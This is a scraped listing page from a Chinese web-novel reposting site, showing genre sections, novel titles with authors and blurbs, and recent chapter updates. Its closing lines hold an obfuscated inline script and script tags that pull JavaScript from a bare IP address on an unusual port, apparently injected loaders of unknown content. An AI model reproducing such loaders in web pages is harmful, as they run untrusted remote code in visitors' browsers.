title="快住口，邪神不是甜蜜点心">快住口，邪神不是甜蜜点心</a>/洛花一泽</li><li><a href="/html/xlR.html" title="丐受天下（残恋系列之一）">丐受天下（残恋系列之一）</a>/我叫永远</li><li><a href="/html/K76u.html" title="恶魔王爷缠不休">恶魔王爷缠不休</a>/欣玫</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/html/FZIw.html" target="_blank" title="放纵的青春"><img data-lazy="//pic.cuwuwk.com/uptu/q/d0D2.jpg?sm" alt="放纵的青春" author="信风" /></a></div><dl><dt><a href="/html/FZIw.html" title="放纵的青春">放纵的青春</a></dt><dd>我是个穷孩子出身，因为家里穷成绩优异的我却没钱读书，幸得张茵茵资助，条件却是和她名义上结婚。 入赘到她们家，我名义上的...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/zRxg.html" title="影帝养了条美人鱼">影帝养了条美人鱼</a>/挽乐</li><li><a href="/html/gDb9.html" title="左教授，吃药啦">左教授，吃药啦</a>/叶清灵月静</li><li><a href="/html/hoF7.html" title="美人成双">美人成双</a>/塔塔1998</li><li><a href="/html/zagZ.html" title="脆脆的甜">脆脆的甜</a>/宋墨归</li><li><a href="/html/gQoz.html" title="真的有人暗恋我十年啊[娱乐圈]">真的有人暗恋我十年啊[娱乐圈]</a>/梦.千航</li><li><a href="/html/hR9h.html" title="晚安月亮">晚安月亮</a>/旺仔阿歪</li><li><a href="/html/gFOx.html" title="除了恋爱，我跟你没别的可谈">除了恋爱，我跟你没别的可谈</a>/壹枚/弹壳</li><li><a href="/html/Dwob.html" title="我的极品女村长">我的极品女村长</a>/凤火涅槃</li><li><a href="/html/XITo.html" title="温贤总裁的钢琴家">温贤总裁的钢琴家</a>/檸檬雞翼</li><li><a href="/html/XKR7.html" title="团宠崽崽靠预言爆红">团宠崽崽靠预言爆红</a>/吟初</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/html/143257244.html" target="_blank" title="1983：从分田到户开始"><img data-lazy="//pic.cuwuwk.com/uptu/r/euYp.jpg?sm" alt="1983：从分田到户开始" author="夜半听鸡叫" /></a></div><dl><dt><a href="/html/143257244.html" title="1983：从分田到户开始">1983：从分田到户开始</a></dt><dd>　值此风云咋起的年代，我的要求不高：钱够用就好，老婆漂亮贤惠就行。 我只想苟着种田！亲手打造出一个世外桃源。</dd></dl><div class="clear"></div></div><ul><li><a href="/html/DZBo.html" title="颤栗乐园">颤栗乐园</a>/如影随形</li><li><a href="/html/zwr8.html" title="黄河捞尸人（黄河秘闻录）">黄河捞尸人（黄河秘闻录）</a>/细柳兰舟</li><li><a href="/html/X2gu.html" title="开局方式错误的人类文明">开局方式错误的人类文明</a>/固有结界科学化</li><li><a href="/html/Fzyq.html" title="慕容思炫">慕容思炫</a>/轩弦</li><li><a href="/html/4wO.html" title="密案一科">密案一科</a>/藏妖</li><li><a href="/html/zmmo.html" title="开个诊所来修仙">开个诊所来修仙</a>/李闲鱼</li><li><a href="/html/Xo7X.html" title="侧写师2：刑侦大队">侧写师2：刑侦大队</a>/野兔窟主</li><li><a href="/html/DyyT.html" title="灵异案件">灵异案件</a>/惜花怜月</li><li><a href="/html/X2gy.html" title="我继承了古老神秘组织">我继承了古老神秘组织</a>/十万菜团</li><li><a href="/html/mqMu.html" title="末世：我能听到别人心声/开局回到末世前一天">末世：我能听到别人心声/开局回到末世前一天</a>/你看我有机会吗</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/html/584034800.html" target="_blank" title="毒液降临：我成了超级大反派"><img data-lazy="//pic.cuwuwk.com/typical-584034800-37332.jpg?sm" alt="毒液降临：我成了超级大反派" author="本座梦辰" /></a></div><dl><dt><a href="/html/584034800.html" title="毒液降临：我成了超级大反派">毒液降临：我成了超级大反派</a></dt><dd>我吞，我吞，我吞吞吞！ 在生命基金会前， 白羽意外被毒液附体，激活史上最强吞噬系统！成为超级大反派！ 吃东西，就能变强...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/D8bm.html" title="奶妈攻略">奶妈攻略</a>/我是拖拉机</li><li><a href="/html/XIcu.html" title="巅峰荣耀">巅峰荣耀</a>/雪虐风饕</li><li><a href="/html/865049576.html" title="人在奥特：开局扮演初代">人在奥特：开局扮演初代</a>/一口一个包子</li><li><a href="/html/rKwK.html" title="大航海时代">大航海时代</a>/古堡</li><li><a href="/html/Xoh9.html" title="因为太非酋就全点了幸运值">因为太非酋就全点了幸运值</a>/云上君子</li><li><a href="/html/xI4u.html" title="我真的只是个替补[电竞]">我真的只是个替补[电竞]</a>/箐稞</li><li><a href="/html/xxDT.html" title="赘婿文男主对我下手了/龙傲天对我下手了">赘婿文男主对我下手了/龙傲天对我下手了</a>/桃李笙歌</li><li><a href="/html/KOZr.html" title="（RM同人）[RM]无限综艺">（RM同人）[RM]无限综艺</a>/轻云淡</li><li><a href="/html/7Xl.html" title="网游之射破苍穹">网游之射破苍穹</a>/龙大人来了</li><li><a href="/html/gF6x.html" title="吃鸡少女">吃鸡少女</a>/刘慕晚</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/html/mXeq.html" target="_blank" title="（海贼王同人）只想退休的我被迫成了大将"><img data-lazy="//pic.cuwuwk.com/uptu/q/dbqb.jpg?sm" alt="（海贼王同人）只想退休的我被迫成了大将" author="咸鱼军头" /></a></div><dl><dt><a href="/html/mXeq.html" title="（海贼王同人）只想退休的我被迫成了大将">（海贼王同人）只想退休的我被迫成了大将</a></dt><dd>╗ ╚  起点VIP完结 302.86万字 63.85万总推荐 文案： 大海贼时代。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/XbaQ.html" title="柯学验尸官">柯学验尸官</a>/河流之汪</li><li><a href="/html/KZXM.html" title="（死神同人）你是我的No.1">（死神同人）你是我的No.1</a>/扣子依依</li><li><a href="/html/mqZ.html" title="神奇宝贝叫做阿龙的训练家">神奇宝贝叫做阿龙的训练家</a>/不详</li><li><a href="/html/9SM.html" title="（BL-综漫同人）穿越路西菲尔">（BL-综漫同人）穿越路西菲尔</a>/黑め眼圈</li><li><a href="/html/Xwzg.html" title="跟男主抢女主（穿书）gl">跟男主抢女主（穿书）gl</a>/格毕老王</li><li><a href="/html/xzhr.html" title="丞相重生后只想摆烂">丞相重生后只想摆烂</a>/云非邪</li><li><a href="/html/mDJ9.html" title="（HP同人）[HP]大小姐和恶作剧">（HP同人）[HP]大小姐和恶作剧</a>/海与灯</li><li><a href="/html/4Rh.html" title="Come Back Again">Come Back Again</a>/mijia</li><li><a href="/html/mFqu.html" title="误入无限游戏之后">误入无限游戏之后</a>/想不到名字了</li><li><a href="/html/Gxrw.html" title="恶龙">恶龙</a>/upon</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[老师小说]</span><span class="s2"><a href="/html/9FtX.html" title="">失明症候群</a></span><span class="s3"><a href="/html/9FtX/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">南北渡舟</span><span class="s5">02-02 19:12</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/html/9FtO.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s3"><a href="/html/9FtO/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">八十木羽</span><span class="s5">02-02 18:55</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/html/9FtZ.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s3"><a href="/html/9FtZ/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">轻临镜</span><span class="s5">02-02 18:54</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/html/9FZr.html" title="">修真界的万人嫌他重生了！</a></span><span class="s3"><a href="/html/9FZr/150.html" target="_blank" title="">第 150 节</a></span><span class="s4">老倒霉蛋了1</span><span class="s5">02-02 18:52</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/html/9FIq.html" title="">卖身给戏精大佬的日子</a></span><span class="s3"><a href="/html/9FIq/367.html" target="_blank" title="">第 367 节</a></span><span class="s4">怪人也很美</span><span class="s5">02-02 18:46</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/html/9FTu.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/html/9FTu/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-02 18:33</span></li><li><span class="s1">[宫斗小说]</span><span class="s2"><a href="/html/9FZQ.html" title="">昭昭</a></span><span class="s3"><a href="/html/9FZQ/46.html" target="_blank" title="">分章 46</a></span><span class="s4">qiu宝</span><span class="s5">02-02 14:53</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/html/9FZR.html" title="">炮灰病美人只想活命[穿书]</a></span><span class="s3"><a href="/html/9FZR/138.html" target="_blank" title="">第 138 节</a></span><span class="s4">moontage</span><span class="s5">02-02 14:53</span></li><li><span class="s1">[豪门小说]</span><span class="s2"><a href="/html/9FZo.html" title="">重生后对先生以下犯上</a></span><span class="s3"><a href="/html/9FZo/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">我啃啃啃啃啃</span><span class="s5">02-02 14:52</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/html/9Ftu.html" title="">司寝小太监是个财迷</a></span><span class="s3"><a href="/html/9Ftu/194.html" target="_blank" title="">第 194 章</a></span><span class="s4">温饵</span><span class="s5">02-02 14:48</span></li><li><span class="s1">[扮猪吃虎]</span><span class="s2"><a href="/html/9Fty.html" title="">夫郎有喜[种田]</a></span><span class="s3"><a href="/html/9Fty/564.html" target="_blank" title="">第 564 节</a></span><span class="s4">观君子</span><span class="s5">02-02 14:47</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/html/9FtT.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s3"><a href="/html/9FtT/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">小鲤纱</span><span class="s5">02-02 13:17</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/html/9FIr.html" title="">（综影视同人）综穿：这个宿主有点强</a></span><span class="s3"><a href="/html/9FIr/890.html" target="_blank" title="">第 890 节</a></span><span class="s4">一块梨花酥糖</span><span class="s5">02-01 16:43</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/html/9FTy.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s3"><a href="/html/9FTy/239.html" target="_blank" title="">第 239 节</a></span><span class="s4">一块大金砖耶</span><span class="s5">02-01 15:54</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/html/9FTo.html" title="">办公室热恋</a></span><span class="s3"><a href="/html/9FTo/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/html/9FTw.html" title="">醉语</a></span><span class="s3"><a href="/html/9FTw/233.html" target="_blank" title="">第 233 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/html/9FTZ.html" title="">名分</a></span><span class="s3"><a href="/html/9FTZ/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-01 14:14</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">老师</span><span class="s2"><a href="/html/9FtX.html" title="">失明症候群</a></span><span class="s5">南北渡舟</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/html/9FtO.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s5">八十木羽</span></li><li><span class="s1">重生</span><span class="s2"><a href="/html/9FtZ.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s5">轻临镜</span></li><li><span class="s1">契约</span><span class="s2"><a href="/html/9FZr.html" title="">修真界的万人嫌他重生了！</a></span><span class="s5">老倒霉蛋了1</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/html/9FIq.html" title="">卖身给戏精大佬的日子</a></span><span class="s5">怪人也很美</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/html/9FTu.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/html/9FZQ.html" title="">昭昭</a></span><span class="s5">qiu宝</span></li><li><span class="s1">明星</span><span class="s2"><a href="/html/9FZR.html" title="">炮灰病美人只想活命[穿书]</a></span><span class="s5">moontage</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/html/9FZo.html" title="">重生后对先生以下犯上</a></span><span class="s5">我啃啃啃啃啃</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/html/9FZh.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">天作</span><span class="s2"><a href="/html/9Ftu.html" title="">司寝小太监是个财迷</a></span><span class="s5">温饵</span></li><li><span class="s1">扮猪</span><span class="s2"><a href="/html/9Fty.html" title="">夫郎有喜[种田]</a></span><span class="s5">观君子</span></li><li><span class="s1">女配</span><span class="s2"><a href="/html/9FtT.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s5">小鲤纱</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/9FIr.html" title="">（综影视同人）综穿：这个宿主有点强</a></span><span class="s5">一块梨花酥糖</span></li><li><span class="s1">养成</span><span class="s2"><a href="/html/9FTy.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s5">一块大金砖耶</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/9FTo.html" title="">办公室热恋</a></span><span class="s5">经半生</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/html/9FTw.html" title="">醉语</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/html/9FTT.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/9FTZ.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">惊悚</span><span class="s2"><a href="/html/9FT2.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cuwuwk.com/" target="_blank">粗舞文库</A><a href="//hk.cuwuwk.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//cuwuwk.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//cuwuwk.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//cuwuwk.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cuwuwk.com/xuanyixiaoshuo/" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//cuwuwk.com/wangyouxiaoshuo/" class="">网游小说</a> &nbsp;|&nbsp; <a href="//cuwuwk.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//cuwuwk.com/dongfangxuanhuan/" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//cuwuwk.com/kehuanxiaoshuo/" class="">科幻小说</a><div class="clear"></div></div></div><script src="/5yig7/318.z2qqv8"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cuwuwk.com/">粗舞文库</a>(cuwuwk.com) All Rights Reserved. <a href="//hk.cuwuwk.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/rmailrmXTr.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="23.783ms"></script></body></html>